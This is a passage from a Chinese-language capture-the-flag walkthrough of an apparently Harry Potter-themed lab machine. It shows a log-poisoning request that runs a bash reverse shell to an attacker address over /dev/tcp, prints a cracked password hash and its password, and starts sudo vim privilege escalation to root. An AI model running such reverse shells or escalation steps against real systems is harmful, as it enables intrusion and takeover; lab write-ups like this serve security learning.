



使用 bash reverse payload,成功反弹 shell:

1

|

http://10.1.1.71/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=exec bash -c "bash -i >/dev/tcp/192.168.17.48/8080 0>&1"

|

获取到 Initial Shell。



提权

在 /var/www/html 下发现一目录,名称明显为 base64 编码的结果,经过解密为 secrets,其中包含一个包含用户名和 hash 的文件和一个隐藏文件,怀疑为字典。

1

|

lestrange:$6$1eIjsdebFF9/rsXH$NajEfDYUP7p/sqHdyOIFwNnltiRPwIU0L14a8zyQIdRUlAomDNrnRjTPN5Y/WirDnwMn698kIA5CV8NLdyGiY0

|





使用 john 及字典进行破解,得到密码为 ihateharrypotter。切换至 lestrange 账户,查看其所能执行的 sudo 命令:





可以 sudo 执行 vim,直接利用 vim 提权至 root: